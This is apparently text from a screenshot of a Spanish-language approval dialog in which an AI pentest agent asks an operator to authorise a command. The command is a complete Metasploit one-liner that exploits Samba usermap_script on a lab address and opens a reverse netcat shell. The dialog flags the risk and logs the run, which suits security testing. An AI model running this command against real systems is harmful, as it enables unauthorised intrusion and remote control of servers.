 Aprobación de Comando Requerida
El agente quiere ejecutar un comando que requiere tu autorización.
Objetivo:
Explotación de vulnerabilidades identificadas (si es posible)
Misión: Realizar una evaluación de seguridad e identificar vulnerabilidades en el objetivo 10.10.0.4
>_ Comando a ejecutar:
msfconsole -q -x "use exploit/multi/samba/usermap_script; s
et RHOSTS 10.10.0.4; set PAYLOAD cmd/unix/reverse_netcat; s
et LHOST $(hostname -I | awk '{print $1}'); exploit -z; exi
t"
Análisis de Riesgo:
CRITICAL
Metasploit Framework, Módulo de exploit
Patrones de riesgo detectados:
• Metasploit Framework
• Módulo de exploit
Importante:
• Este comando se ejecutará en el sandbox aislado
• Si rechazas, el agente buscará una alternativa o saltará el objetivo
• Todas las ejecuciones quedan registradas en el log de auditoría
Rechazar
Aprobar y Ejecutar